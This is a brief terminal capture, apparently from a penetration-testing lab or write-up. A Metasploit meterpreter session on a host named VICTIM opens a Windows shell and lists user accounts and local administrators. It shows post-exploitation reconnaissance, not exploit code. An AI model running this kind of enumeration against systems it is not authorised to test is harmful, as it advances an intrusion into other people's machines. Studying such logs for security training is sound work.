 meterpreter > shell
Process 1904 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\VICTIM
-------------------------------------------------------------------------------
admin                    Administrator            Guest
The command completed successfully.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
The command completed successfully.
C:\Windows\system32>